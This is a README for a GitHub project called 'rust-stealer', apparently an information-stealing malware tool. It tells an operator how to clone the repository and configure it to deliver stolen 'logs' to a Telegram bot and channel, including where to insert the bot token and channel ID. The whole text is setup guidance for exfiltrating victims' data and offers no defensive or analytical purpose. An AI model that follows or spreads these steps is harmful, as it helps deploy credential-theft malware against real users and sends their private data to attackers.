 Requirements
Install Rustup
Install VS Studio and select Desktop development with C++ (needed for library linking)
Clone this repo
git clone https://github.com/luca364/rust-stealer
Go to the newly created directory
cd rust-stealer
Now open the main.rs in your favorite IDE
We are recommend VSC
With VSC type in your cmd code src/main.rs
Telegram
Change the Delivery Mode to Telegram const MODE: DeliveryMethod = DeliveryMethod::TELEGRAM;
Add between the two quotes your Telegram Bot Token const BOT_TOKEN: &str = "";
It will look something like this const BOT_TOKEN: &str = "5557828732:AAGVvR8uOQxKW160blzw8OUnQeOLKULZccg";
After that add your Channel ID where you want to receive the logs const CHANNEL_ID: i64 = -0
You can get the Channel ID via the Web Client https://web.telegram.org/z/#{YOUR CHANNEL ID}
It will look something like this const CHANNEL_ID: i64 = -1674383273